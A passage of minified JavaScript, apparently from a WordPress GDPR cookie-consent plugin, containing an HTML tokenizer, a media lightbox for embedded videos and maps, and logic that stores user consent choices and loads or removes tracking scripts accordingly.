i="<P><I></P></I>";n.innerHTML=i,o.tagSoup=r=n.innerHTML!==i}catch(e){o.tagSoup=r=!1}try{n.innerHTML="<P><i><P></P></i></P>",o.selfClose=t=2===n.childNodes.length}catch(e){o.selfClose=t=!1}n=null,o.tagSoup=r,o.selfClose=t},function(e,o,r){"use strict";function t(e){var o=e.indexOf("--\x3e");if(o>=0)return new a.CommentToken(e.substr(4,o-1),o+3)}function n(e){var o=e.indexOf("<");return new a.CharsToken(o>=0?o:e.length)}function i(e){if(-1!==e.indexOf(">")){var o=e.match(p.startTag);if(o){var r=function(){var e={},r={},t=o[2];return o[2].replace(p.attr,function(o,n){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",r[arguments[5]]=!0):e[n]=arguments[2]||arguments[3]||arguments[4]||p.fillAttr.test(n)&&n||"":e[n]="",t=t.replace(o,"")}),{v:new a.StartTagToken(o[1],o[0].length,e,r,!!o[3],t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function d(e){var o=i(e);if(o){var r=e.slice(o.length);if(r.match(new RegExp("</\\s*"+o.tagName+"\\s*>","i"))){var t=r.match(new RegExp("([\\s\\S]*?)</\\s*"+o.tagName+"\\s*>","i"));if(t)return new a.AtomicTagToken(o.tagName,t[0].length+o.length,o.attrs,o.booleanAttrs,t[1])}}}function s(e){var o=e.match(p.endTag);if(o)return new a.EndTagToken(o[1],o[0].length)}o.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.comment=t,o.chars=n,o.startTag=i,o.atomicTag=d,o.endTag=s;var a=r(4),p={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0,o.EndTagToken=o.AtomicTagToken=o.StartTagToken=o.TagToken=o.CharsToken=o.CommentToken=o.Token=void 0;var n=r(5),i=(o.Token=function e(o,r){t(this,e),this.type=o,this.length=r,this.text=""},o.CommentToken=function(){function e(o,r){t(this,e),this.type="comment",this.length=r||(o?o.length:0),this.text="",this.content=o}return e.prototype.toString=function(){return"\x3c!--"+this.content},e}(),o.CharsToken=function(){function e(o){t(this,e),this.type="chars",this.length=o,this.text=""}return e.prototype.toString=function(){return this.text},e}(),o.TagToken=function(){function e(o,r,n,i,d){t(this,e),this.type=o,this.length=n,this.text="",this.tagName=r,this.attrs=i,this.booleanAttrs=d,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r="<"+e.tagName;for(var t in e.attrs)if(e.attrs.hasOwnProperty(t)){r+=" "+t;var i=e.attrs[t];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[t]||(r+='="'+(0,n.escapeQuotes)(i)+'"')}return e.rest&&(r+=" "+e.rest),r+=e.unary&&!e.html5Unary?"/>":">",void 0!==o&&null!==o&&(r+=o+"</"+e.tagName+">"),r},e}());o.StartTagToken=function(){function e(o,r,n,i,d,s){t(this,e),this.type="startTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.html5Unary=!1,this.unary=d,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),o.AtomicTagToken=function(){function e(o,r,n,i,d){t(this,e),this.type="atomicTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=d}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),o.EndTagToken=function(){function e(o,r){t(this,e),this.type="endTag",this.length=r,this.text="",this.tagName=o}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,o){"use strict";function r(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,function(e,o){return/\\/.test(o)?o+'"':o+'\\"'}):o}o.__esModule=!0,o.escapeQuotes=r},function(e,o){"use strict";function r(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function t(e,o){var t=e.stream,n=r(o());return e.stream=t,n}function n(e,o){var r=o.pop();e.prepend("</"+r.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var o=this.last();return o&&o.tagName&&o.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var o,r=0;o=this[r];r++)if(o.tagName===e)return!0;return!1},e}function d(e,o,d){function s(){var o=t(e,d);o&&p[o.type]&&p[o.type](o)}var a=i(),p={startTag:function(r){var t=r.tagName;"TR"===t.toUpperCase()&&a.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):o.selfCloseFix&&c.test(t)&&a.containsTagName(t)?a.lastTagNameEq(t)?n(e,a):(e.prepend("</"+r.tagName+">"),s()):r.unary||a.push(r)},endTag:function(r){a.last()?o.tagSoupFix&&!a.lastTagNameEq(r.tagName)?n(e,a):a.pop():o.tagSoupFix&&(d(),s())}};return function(){return s(),r(d())}}o.__esModule=!0,o.default=d;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])}()}()},function(e,o){"use strict";function r(e){return void 0!==e&&null!==e}function t(e){return"function"==typeof e}function n(e,o,r){var t=void 0,n=e&&e.length||0;for(t=0;t<n;t++)o.call(r,e[t],t)}function i(e,o,r){for(var t in e)e.hasOwnProperty(t)&&o.call(r,t,e[t])}function d(e,o){return e=e||{},i(o,function(o,t){r(e[o])||(e[o]=t)}),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var o=function(){var o=[];return n(e,function(e){o.push(e)}),{v:o}}();if("object"===(void 0===o?"undefined":l(o)))return o.v}}function c(e){return e[e.length-1]}function a(e,o){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(o))}function p(e){return a(e,"script")}function _(e){return a(e,"style")}o.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.existy=r,o.isFunction=t,o.each=n,o.eachKey=i,o.defaults=d,o.toArray=s,o.last=c,o.isTag=a,o.isScript=p,o.isStyle=_}])}),function(e,o){e.gdpr_lightbox=function(e,o){"use strict";function r(e){var o=S();return F&&e.length?(e.one(F,o.resolve),setTimeout(o.resolve,500)):o.resolve(),o.promise()}function t(e,r,t){if(1===arguments.length)return o.extend({},e);if("string"==typeof r){if(void 0===t)return void 0===e[r]?null:e[r];e[r]=t}else o.extend(e,r);return this}function n(e){for(var o,r=decodeURI(e.split("#")[0]).split("&"),t={},n=0,i=r.length;n<i;n++)r[n]&&(o=r[n].split("="),t[o[0]]=o[1]);return t}function i(e,r){return e+(e.indexOf("?")>-1?"&":"?")+o.param(r)}function d(e,o){var r=e.indexOf("#");return-1===r?o:(r>0&&(e=e.substr(r)),o+e)}function s(e){return o('<span class="gdpr_lightbox-error"></span>').append(e)}function c(e,r){var t=r.opener()&&r.opener().data("gdpr_lightbox-desc")||"Image with no description",n=o('<img src="'+e+'" alt="'+t+'"/>'),i=S(),d=function(){i.reject(s("Failed loading image"))};return n.on("load",function(){if(0===this.naturalWidth)return d();i.resolve(n)}).on("error",d),i.promise()}function a(e,r){var t,n,i;try{t=o(e)}catch(e){return!1}return!!t.length&&(n=o('<i style="display:none !important"></i>'),i=t.hasClass("gdpr_lightbox-hide"),r.element().one("gdpr_lightbox:remove",function(){n.before(t).remove(),i&&!t.closest(".gdpr_lightbox-content").length&&t.addClass("gdpr_lightbox-hide")}),t.removeClass("gdpr_lightbox-hide").after(n))}function p(e){var r=P.exec(e);return!!r&&g(d(e,i("https://www.youtube"+(r[2]||"")+".com/embed/"+r[4],o.extend({autoplay:1},n(r[5]||"")))))}function _(e){var r=R.exec(e);return!!r&&g(d(e,i("https://player.vimeo.com/video/"+r[3],o.extend({autoplay:1},n(r[4]||"")))))}function l(e){var r=U.exec(e);return!!r&&(0!==e.indexOf("http")&&(e="https:"+e),g(d(e,i("https://www.facebook.com/plugins/video.php?href="+e,o.extend({autoplay:1},n(r[4]||""))))))}function f(e){var o=M.exec(e);return!!o&&g(d(e,i("https://www.google."+o[3]+"/maps?"+o[6],{output:o[6].indexOf("layer=c")>0?"svembed":"embed"})))}function g(e){return'<div class="gdpr_lightbox-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+e+'"/></div>'}function m(){return C.documentElement.clientHeight?C.documentElement.clientHeight:Math.round(I.height())}function v(e){var o=k();o&&(27===e.keyCode&&o.options("esc")&&o.close(),9===e.keyCode&&u(e,o))}function u(e,o){var r=o.element().find(E),t=r.index(C.activeElement);e.shiftKey&&t<=0?(r.get(r.length-1),e.preventDefault()):e.shiftKey||t!==r.length-1||(r.get(0),e.preventDefault())}function h(){o.each(O,function(e,o){o.resize()})}function b(e){1===O.unshift(e)&&(N.addClass("gdpr_lightbox-active"),I.on({resize:h,keydown:v})),o("body > *").not(e.element()).addClass("gdpr_lightbox-hidden").each(function(){var e=o(this);void 0===e.data(D)&&e.data(D,e.attr(j)||null)}).attr(j,"true")}function y(e){var r;e.element().attr(j,"true"),1===O.length&&(N.removeClass("gdpr_lightbox-active"),I.off({resize:h,keydown:v})),O=o.grep(O,function(o){return e!==o}),r=O.length?O[0].element():o(".gdpr_lightbox-hidden"),r.removeClass("gdpr_lightbox-hidden").each(function(){var e=o(this),r=e.data(D);r?e.attr(j,r):e.removeAttr(j),e.removeData(D)})}function k(){return 0===O.length?null:O[0]}function w(e,r,t,n){var i,d="inline",s=o.extend({},t);return n&&s[n]?(i=s[n](e,r),d=n):(o.each(["inline","iframe"],function(e,o){delete s[o],s[o]=t[o]}),o.each(s,function(o,t){return!t||(!(!t.test||t.test(e,r))||(i=t(e,r),!1!==i?(d=o,!1):void 0))})),{handler:d,content:i||""}}function x(e,n,i,d){function s(e){p=o(e).css("max-height",m()+"px"),a.find(".gdpr_lightbox-loader").each(function(){var e=o(this);r(e).always(function(){e.remove()})}),a.removeClass("gdpr_lightbox-loading").find(".gdpr_lightbox-content").empty().append(p),l=!0,p.trigger("gdpr_lightbox:ready",[_])}var c,a,p,_=this,l=!1,f=!1;n=o.extend({},A,n),a=o(n.template),_.element=function(){return a},_.opener=function(){return i},_.options=o.proxy(t,_,n),_.handlers=o.proxy(t,_,n.handlers),_.resize=function(){l&&!f&&p.css("max-height",m()+"px").trigger("gdpr_lightbox:resize",[_])},_.close=function(){if(l&&!f){f=!0,y(_);var e=S();return d&&(C.activeElement===a[0]||o.contains(a[0],C.activeElement)),p.trigger("gdpr_lightbox:close",[_]),a.removeClass("gdpr_lightbox-opened").addClass("gdpr_lightbox-closed"),r(p.add(a)).always(function(){p.trigger("gdpr_lightbox:remove",[_]),a.remove(),a=void 0,e.resolve()}),e.promise()}},c=w(e,_,n.handlers,n.handler),a.attr(j,"false").addClass("gdpr_lightbox-loading gdpr_lightbox-opened gdpr_lightbox-"+c.handler).appendTo("body").on("click","[data-gdpr_lightbox-close]",function(e){o(e.target).is("[data-gdpr_lightbox-close]")&&_.close()}).trigger("gdpr_lightbox:open",[_]),b(_),o.when(c.content).always(s)}function T(e,r,t){e.preventDefault?(e.preventDefault(),t=o(this),e=t.data("gdpr_lightbox-target")||t.attr("href")||t.attr("src")):t=o(t);var n=new x(e,o.extend({},t.data("gdpr_lightbox-options")||t.data("gdpr_lightbox"),r),t,C.activeElement);if(!e.preventDefault)return n}var C=e.document,I=o(e),S=o.Deferred,N=o("html"),O=[],j="ah",D="gdpr_lightbox-"+j,E='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',A={esc:!0,handler:null,handlers:{image:c,inline:a,youtube:p,vimeo:_,googlemaps:f,facebookvideo:l,iframe:g},template:'<div class="gdpr_lightbox" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="gdpr_lightbox-wrap" data-gdpr_lightbox-close role="document"><div class="gdpr_lightbox-loader">Loading...</div><div class="gdpr_lightbox-container"><div class="gdpr_lightbox-content"></div><button class="gdpr_lightbox-close" type="button" aria-label="Close (Press escape to close)" data-gdpr_lightbox-close>&times;</button></div></div></div>'},J=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,P=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,R=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,M=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,U=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,F=function(){var e=C.createElement("div"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var r in o)if(void 0!==e.style[r])return o[r];return!1}();return c.test=function(e){return J.test(e)},T.options=o.proxy(t,T,A),T.handlers=o.proxy(t,T,A.handlers),T.current=k,o(C).on("click.gdpr_lightbox","[data-gdpr_lightbox]",T),T}(e,e.jQuery||e.Zepto)}("undefined"!=typeof window?window:this),function(e){var o={common:{init:function(){"use strict";function o(e){var o;try{o=new URL(e)}catch(e){return!1}return"http:"===o.protocol||"https:"===o.protocol}function r(e){try{new URLSearchParams(window.location.search).has("gdpr_dbg")&&console.warn(e)}catch(e){console.warn(e)}}function t(){var o=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false",t=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("true"===o)if("function"==typeof navigator.sendBeacon){var n=new FormData;n.append("action","moove_gdpr_remove_php_cookies"),n.append("security",t),n.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,n),r("dbg - cookies removed navigatorBeacon")}else e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:t,type:"ajax_b1"},function(e){r("dbg - cookies removed")})}function n(){t();var o=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";"true"===(void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false")?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:0,thirdparty:0,advanced:0,performance:0,preference:0,wp_lang:o},function(e){var o={};o.strict=1,o.thirdparty=0,o.advanced=0,o.performance=0,o.preference=0,h(),i("script_inject",o),_(o)}):h()}function i(e,o){try{jQuery().gdpr_cookie_compliance_analytics(e,o)}catch(e){}}function d(e){try{jQuery().gdpr_cookie_compliance_consent_log(e)}catch(e){}}function s(){var e=m("moove_gdpr_popup"),o={};return o.strict="0",o.thirdparty="0",o.advanced="0",o.performance="0",o.preference="0",e&&(e=JSON.parse(e),o.strict=e.strict,o.thirdparty=e.thirdparty,o.advanced=e.advanced,o.performance=void 0!==e.performance?e.performance:0,o.preference=void 0!==e.preference?e.preference:0,_(o),i("script_inject",e)),void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.performance&&1===parseInt(e.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.preference&&1===parseInt(e.preference)&&c()):"1"!==moove_frontend_gdpr_scripts.strict_init&&c(),o}function c(){e(document).find("iframe[data-gdpr-iframesrc]").each(function(){e(this).attr("src",e(this).attr("data-gdpr-iframesrc"))})}function a(e){w=!0,i("accept_all",""),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"1",advanced:"1",performance:"1",preference:"1"}),y),p("enabled-all")}function p(t){var n=!1;try{void 0!==moove_frontend_gdpr_scripts.force_reload&&"true"===moove_frontend_gdpr_scripts.force_reload&&(n=!0)}catch(e){}var d=s(),c=moove_frontend_gdpr_scripts.enabled_default.strict,a=moove_frontend_gdpr_scripts.enabled_default.third_party,p=moove_frontend_gdpr_scripts.enabled_default.advanced,_=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,f=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(document.cookie.indexOf("moove_gdpr_popup")>=0||1==a||1==p||1==_||1==f||1==c){var g=m("moove_gdpr_popup");1==c&&(N.strict=1),1==a&&(N.strict=1,N.thirdparty=a),1==p&&(N.strict=1,N.advanced=p),1==_&&(N.strict=1,N.performance=_),1==f&&(N.strict=1,N.preference=f),N&&(parseInt(d.strict)-parseInt(N.strict)<0&&(n=!0),parseInt(d.thirdparty)-parseInt(N.thirdparty)<0&&(n=!0),parseInt(d.advanced)-parseInt(N.advanced)<0&&(n=!0),parseInt(d.performance)-parseInt(N.performance)<0&&(n=!0),parseInt(d.preference)-parseInt(N.preference)<0&&(n=!0))}if(n)if(g={strict:0,thirdparty:0,advanced:0,performance:0,preference:0},i("script_inject",g),void 0!==moove_frontend_gdpr_scripts.scripts_defined)setTimeout(function(){location.reload(!0)},800);else{var u=e(document).find('script[src*="googletagmanager.com"]');u.length>0&&u.each(function(){var r=e(this).attr("src");if(r&&o(r)){var t=new URL(r),n=t.searchParams.get("id");n&&(document.cookie="woocommerce_"+n+"=true; expires=Thu, 31 Dec 1970 23:59:59 UTC; path=/",window["ga-disable-"+n]=!0),window.gtag&&window.gtag("remove"),e(this).remove()}});var h=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"true",b=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("function"==typeof navigator.sendBeacon)if("true"===h){var y=new FormData;y.append("action","moove_gdpr_remove_php_cookies"),y.append("security",b),y.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,y),location.reload(!0)}else location.reload(!0);else"true"===h?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:b,type:"ajax_b2"},function(e){location.reload(!0)}).fail(function(){location.reload(!0)}):location.reload(!0)}else{var k=m("moove_gdpr_popup");r("dbg - inject - 4"),v(k),l(),e("#moove_gdpr_save_popup_settings_button").show()}}function _(o){o&&(i("script_inject",o),1===parseInt(o.strict)?(e("#moove_gdpr_strict_cookies").is(":checked")||(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","allow")):(e("#moove_gdpr_strict_cookies").is(":checked")&&(e("#moove_gdpr_strict_cookies").prop("checked",!0).trigger("change"),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1)),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("functional","deny")),1===parseInt(o.thirdparty)?(e("#moove_gdpr_performance_cookies").is(":checked")||e("#moove_gdpr_performance_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","allow")):(e("#moove_gdpr_performance_cookies").is(":checked")&&e("#moove_gdpr_performance_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("statistics","deny")),1===parseInt(o.advanced)?(e("#moove_gdpr_advanced_cookies").is(":checked")||e("#moove_gdpr_advanced_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","allow")):(e("#moove_gdpr_advanced_cookies").is(":checked")&&e("#moove_gdpr_advanced_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("marketing","deny")),1===parseInt(o.performance)?e("#moove_gdpr_performance_cc_cookies").is(":checked")||e("#moove_gdpr_performance_cc_cookies").prop("checked",!0).trigger("change"):e("#moove_gdpr_performance_cc_cookies").is(":checked")&&e("#moove_gdpr_performance_cc_cookies").prop("checked",!1).trigger("change"),1===parseInt(o.preference)?(e("#moove_gdpr_preference_cc_cookies").is(":checked")||e("#moove_gdpr_preference_cc_cookies").prop("checked",!0).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","allow")):(e("#moove_gdpr_preference_cc_cookies").is(":checked")&&e("#moove_gdpr_preference_cc_cookies").prop("checked",!1).trigger("change"),void 0!==moove_frontend_gdpr_scripts.wp_consent_api&&"true"===moove_frontend_gdpr_scripts.wp_consent_api&&wp_set_consent("preferences","deny")),e('input[data-name="moove_gdpr_performance_cookies"]').prop("checked",e("#moove_gdpr_performance_cookies").is(":checked")),e('input[data-name="moove_gdpr_strict_cookies"]').prop("checked",e("#moove_gdpr_strict_cookies").is(":checked")),e('input[data-name="moove_gdpr_advanced_cookies"]').prop("checked",e("#moove_gdpr_advanced_cookies").is(":checked")),e('input[data-name="moove_gdpr_performance_cc_cookies"]').prop("checked",e("#moove_gdpr_performance_cc_cookies").is(":checked")),e('input[data-name="moove_gdpr_preference_cc_cookies"]').prop("checked",e("#moove_gdpr_preference_cc_cookies").is(":checked")))}function l(){e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide())}function f(){var o=!0;if("undefined"!=typeof sessionStorage&&1===parseInt(sessionStorage.getItem("gdpr_infobar_hidden"))&&(o=!1),void 0!==moove_frontend_gdpr_scripts.display_cookie_banner&&o){if("true"===moove_frontend_gdpr_scripts.display_cookie_banner)e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""));else if(e("#moove_gdpr_cookie_info_bar").length>0){e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide();var t={strict:1,thirdparty:1,advanced:1,performance:1,preference:1};r("dbg - inject - 5"),v(JSON.stringify(t))}}else e("#moove_gdpr_cookie_info_bar").length>0&&o&&(e("#moove_gdpr_cookie_info_bar").removeClass("moove-gdpr-info-bar-hidden"),e("#moove_gdpr_save_popup_settings_button:not(.button-visible)").hide(),e("body").addClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").show(),i("show_infobar",""))}function g(e,o,t){var n;if(t>0){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3),n="; expires="+i.toGMTString()}else n="";try{var s="SameSite=Lax";void 0!==moove_frontend_gdpr_scripts.cookie_attributes&&(s=moove_frontend_gdpr_scripts.cookie_attributes),void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&(o=JSON.parse(o),o.version=moove_frontend_gdpr_scripts.gdpr_consent_version,o=JSON.stringify(o)),"moove_gdpr_popup"===e&&0===parseInt(o.strict)?void 0!==moove_frontend_gdpr_scripts.gdpr_scor&&"false"===moove_frontend_gdpr_scripts.gdpr_scor?document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s:document.cookie=encodeURIComponent(e)+"=; Path=/;":document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+n+"; path=/; "+s,o!==A&&(A=o,d(o))}catch(e){r("error - moove_gdpr_create_cookie: "+e)}}function m(e){for(var o=encodeURIComponent(e)+"=",r=document.cookie.split(";"),t=0;t<r.length;t++){for(var n=r[t];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o)){var i=decodeURIComponent(n.substring(o.length,n.length)),d=JSON.parse(i);if(void 0!==d.version){if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version){var s=moove_frontend_gdpr_scripts.gdpr_consent_version;if(parseFloat(s)>parseFloat(d.version))return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null}}else if(void 0!==moove_frontend_gdpr_scripts.gdpr_consent_version&&parseFloat(moove_frontend_gdpr_scripts.gdpr_consent_version)>1)return document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",null;return i}}return null}function v(o){if(N=s(),o){var r=o;o=JSON.parse(o);s();if(!1!==O){var t=JSON.parse(O);1===parseInt(t.thirdparty)&&1===parseInt(o.thirdparty)&&(o.thirdparty="0"),1===parseInt(t.advanced)&&1===parseInt(o.advanced)&&(o.advanced="0"),1===parseInt(t.performance)&&1===parseInt(o.performance)&&(o.performance="0"),1===parseInt(t.preference)&&1===parseInt(o.preference)&&(o.preference="0")}if(i("script_inject",o),j=!0,void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&o&&1===parseInt(o.preference)&&c()):1===parseInt(o.strict)&&c(),void 0!==moove_frontend_gdpr_scripts.scripts_defined)try{var d=JSON.parse(moove_frontend_gdpr_scripts.scripts_defined);if(void 0!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)("undefined"!==o.strict&&1===parseInt(o.strict)||parseInt(moove_frontend_gdpr_scripts.enabled_default.strict)>1)&&void 0===k.strict&&(void 0!==d.strict&&d.strict.header&&postscribe(document.head,d.strict.header),void 0!==d.strict&&d.strict.body&&e(d.strict.body).prependTo(document.body),void 